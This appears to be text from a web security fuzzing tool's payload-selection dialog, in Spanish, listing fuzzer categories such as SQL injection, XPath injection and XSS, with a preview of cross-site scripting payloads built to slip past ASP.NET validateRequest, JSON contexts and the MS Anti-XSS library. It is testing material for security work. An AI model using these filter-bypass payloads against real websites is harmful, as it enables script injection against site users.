 Agregar carga
Tipo: Fuzzers de archivo
Archivos: Buscar Siguiente Buscar Anterior
Recursive Fuzzers
Replacive Fuzzers
SQL Injection
URI Exploits
User Agents
Web Server
XML Injection
XPath Injection
XSS
Zero Fuzzers
Vista previa de cargas:
ASP .NET validateRequest
1: </XSS STYLE=xss:expression(alert('XSS'))>
2: XSS STYLE=xss:e/**/xpression(alert('XSS'))>
3: XSS-STYLE=xss:e/**/xpression(alert('XSS'))>
4: XSS/*-*/STYLE=xss:e/**/xpression(alert('XSS'))>
5: "><script>alert('XSS')</script>
JSON
1: <body onload=;a2={y:eval};a1={x:a2.y('al'+'ert')};;;;
2: <body onload=a1={x:this.parent.document};a1.x.writeln
3: <body onload=;a1={x:document};;;;;;;;;_=a1.x;_.write(
4: <body/s/onload=x={doc:parent.document};x.doc.writeln(
5: <body/????$/onload=x={doc:parent[document]};x.doc.wri
MS Anti XSS lib v2.0
Cancelar Añadir